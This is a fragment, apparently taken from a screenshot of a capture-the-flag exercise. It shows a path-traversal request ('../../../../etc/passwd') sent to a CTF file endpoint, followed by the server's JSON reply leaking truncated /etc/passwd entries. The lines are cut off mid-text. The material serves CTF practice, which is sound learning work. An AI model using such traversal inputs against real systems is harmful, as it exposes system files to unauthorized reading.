 ctf.pwn.sg:4082/file?filename=../../../../../../../etc/passwd
JSON Raw Data Headers
Save Copy
status: true
result:
message: "root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nolog
\nman:x:6:12:man:/var/cache/man:/usr/sbin/nologin\nlp:x:7:7:lp:/var/spool/lpd:/
\nproxy:x:13:13:proxy:/bin:/usr/sbin/nologin\nwww-data:x:33:33:www-data:/var/ww
/usr/sbin/nologin\ngnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gn
/bin/false\nsystemd-network:x:101:103:systemd Network Management,,,:/run/system
/bin/false\n_apt:x:104:65534::/nonexistent:/bin/false\nsyslog:x:105:108::/home/